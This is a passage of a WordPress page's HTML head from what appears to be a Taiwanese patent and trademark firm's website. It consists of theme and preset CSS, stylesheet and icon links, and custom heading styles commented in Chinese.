:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #2872fa);--wp--preset--color--palette-color-2: var(--paletteColor2, #1559ed);--wp--preset--color--palette-color-3: var(--paletteColor3, #3A4F66);--wp--preset--color--palette-color-4: var(--paletteColor4, #192a3d);--wp--preset--color--palette-color-5: var(--paletteColor5, #e1e8ed);--wp--preset--color--palette-color-6: var(--paletteColor6, #f2f5f7);--wp--preset--color--palette-color-7: var(--paletteColor7, #FAFBFC);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://www.jcpatent.com/wordpress/wp-content/themes/blocksy/static/bundle/main.min.css?ver=1.8.33' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://www.jcpatent.com/wordpress/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=1.8.33' media='all' />
<link rel='stylesheet' id='ct-sidebar-styles-css' href='https://www.jcpatent.com/wordpress/wp-content/themes/blocksy/static/bundle/sidebar.min.css?ver=1.8.33' media='all' />
<link rel="https://api.w.org/" href="https://www.jcpatent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jcpatent.com/wp-json/wp/v2/pages/2428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jcpatent.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.jcpatent.com/%e5%90%84%e5%9c%8b%e5%b0%88%e5%88%a9%e7%94%b3%e8%ab%8b-%e5%95%86%e6%a8%99%e7%94%b3%e8%ab%8b-%e6%9c%80%e5%80%bc%e5%be%97%e6%82%a8%e4%bf%a1%e8%b3%b4%e7%9a%84%e4%ba%8b%e5%8b%99%e6%89%80/" />
<link rel='shortlink' href='https://www.jcpatent.com/?p=2428' />
<noscript><link rel='stylesheet' href='https://www.jcpatent.com/wordpress/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css' /></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:80px;background-color:var(--paletteColor8);--borderTop:none;--borderBottom:none;} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] .ct-header [data-id="button"] .ct-button-ghost {--buttonTextInitialColor:var(--buttonInitialColor);--buttonTextHoverColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:111px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:700;--textTransform:none;--textDecoration:none;--fontSize:25px;--lineHeight:1.5;--linkInitialColor:var(--paletteColor4);} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--fontWeight:500;--fontSize:13px;} [data-header*="type-1"] .ct-header [data-id="logo"] {--horizontal-alignment:left;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--fontWeight:700;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;--linkInitialColor:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#ffffff;--linkActiveColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#ffffff;--fontWeight:500;--fontSize:12px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;background-color:var(--paletteColor8);--borderTop:none;--borderBottom:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:20px;--linkInitialColor:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;} [data-header*="type-1"] [data-id="trigger"] .ct-label {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-header*="type-1"] {--header-height:120px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;} [data-footer*="type-1"] .ct-footer [data-id="menu"] ul {--fontWeight:700;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-footer*="type-1"] .ct-footer [data-id="menu"] > ul > li > a {--linkInitialColor:var(--theme-text-color);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--border:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {background-color:transparent;} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--form-field-border-initial-color:var(--border-color);--form-field-border-focus-color:var(--paletteColor1);--form-selection-control-initial-color:var(--border-color);--form-selection-control-accent-color:var(--paletteColor1);--paletteColor1:#2872fa;--paletteColor2:#1559ed;--paletteColor3:#3A4F66;--paletteColor4:#192a3d;--paletteColor5:#e1e8ed;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:var(--paletteColor3);--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor2);--selectionTextColor:#ffffff;--selectionBackgroundColor:var(--paletteColor1);--border-color:#e1edec;--headings-color:var(--paletteColor4);--heading-1-color:var(--paletteColor4);--content-spacing:1.5em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:var(--paletteColor1);--buttonHoverColor:var(--paletteColor2);--button-border:none;--buttonBorderRadius:3px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:60px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-quote.is-style-large p, .wp-block-pullquote p, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--textTransform:uppercase;--textDecoration:underline;--fontSize:12em;--lineHeight:1em;--letterSpacing:-3em;--heading-color:var(--paletteColor8);}.ct-sidebar .ct-widget > *:not(.widget-title):not(blockquote) {--fontSize:23px;--lineHeight:2;--letterSpacing:0em;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:var(--paletteColor7);} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.5;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.5;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.5;} [data-prefix="author"] .entry-header .page-title {--fontSize:30px;} [data-prefix="author"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.5;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--paletteColor6);background-image:none;--container-padding:50px 0;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.5;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="blog"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="categories"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;} [data-sidebar] {--sidebar-width:15%;--sidebar-width-no-unit:15;--sidebar-gap:3%;}.ct-sidebar > * {--color:#f5ce01;}.ct-sidebar {--linkInitialColor:var(--paletteColor8);--linkHoverColor:#f7be03;--sidebar-widgets-spacing:100px;} [data-sidebar] > aside {--sidebar-background-color:#253c89;--sidebar-inner-spacing:13px;}aside[data-type="type-2"] {--border:1px dotted rgba(224, 229, 235, 0.8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--true);--has-wide:var(--false);background-color:var(--has-background, var(--paletteColor8));--border-radius:3px;--boxed-content-spacing:40px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;--heading-color:var(--paletteColor7);} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-2"] {--alignment:left;--vertical-alignment:center;--min-height:249px;background-color:var(--paletteColor6);background-image:none;--container-padding:50px 0;} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--true);--has-wide:var(--false);background-color:var(--has-background, var(--paletteColor8));--border-radius:3px;--boxed-content-spacing:40px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:150px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--boxed-content-spacing:35px;}[data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--boxed-content-spacing:35px;}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:75px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontSize:22px;--lineHeight:1;--letterSpacing:0em;--linkHoverColor:rgba(25, 61, 57, 0.99);} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--color:#1b0e7b;} [data-header*="type-1"] .ct-header [data-id="logo"] {--horizontal-alignment:right;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;}.ct-sidebar .ct-widget > *:not(.widget-title):not(blockquote) {--fontSize:19px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:50px;} [data-sidebar] > aside {--sidebar-background-color:#253C89;} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);--boxed-content-spacing:20px;--box-shadow:0px 12px 18px -14px rgba(34, 56, 101, 0.04);}[data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--boxed-content-spacing:20px;}}</style>
<link rel="icon" href="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/05/TJIPlogo.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/05/TJIPlogo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/05/TJIPlogo.jpg" />
<meta name="msapplication-TileImage" content="https://www.jcpatent.com/wordpress/wp-content/uploads/2022/05/TJIPlogo.jpg" />
		<style id="wp-custom-css">
			.ct-footer {
    display: none;
}

.entry-content img {
	border-style: solid;
	border-color: #333333;
	border-width: 1px
}

.標題1{
    background-color: #34495E; /* 告訴電腦背景顏色 */
    padding: 16px 0 16px 24px; /* 告訴電腦內距要多大 */
    border-left: 8px solid #41B883; /* 告訴電腦左邊框要多寬、跟顏色 */
    color: #ffffff !important; /* 告訴電腦文字顏色 */
}

.標題2{
    background-color: #34495E; /* 告訴電腦背景顏色 */
    padding: 16px 0 16px 24px; /* 告訴電腦內距要多大 */
    border-left: 8px solid #41B883; /* 告訴電腦左邊框要多寬、跟顏色 */
    color: #fffff0 !important; /* 告訴電腦文字顏色 */
}

.標題3{
    background-color: #14495E /* 告訴電腦背景顏色 */
    padding: 16px 0 16px 24px; /* 告訴電腦內距要多大 */
    border-left: 8px solid #41B883; /* 告訴電腦左邊框要多寬、跟顏色 */
